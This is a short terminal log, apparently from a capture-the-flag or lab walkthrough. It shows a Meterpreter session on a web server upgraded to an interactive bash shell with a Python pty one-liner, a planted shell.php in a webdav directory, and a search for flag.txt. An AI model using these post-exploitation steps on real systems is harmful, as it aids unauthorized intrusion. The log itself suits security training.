 meterpreter > shell
Process 2375 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@server1:/var/www/webdav$ ls
ls
passwd.dav  shell.php
www-data@server1:/var/www/webdav$ locate flag.txt
locate flag.txt
/flag.txt
www-data@server1:/var/www/webdav$ cd /
cd /
www-data@server1:/$ ls
ls
bin   flag.txt        lib         mnt   run   swap.img  vagrant
boot  home            lib64       opt   sbin  sys       var
dev   initrd.img      lost+found  proc  snap  tmp       vmlinuz
etc   initrd.img.old  media       root  srv   usr       vmlinuz.old
www-data@server1:/$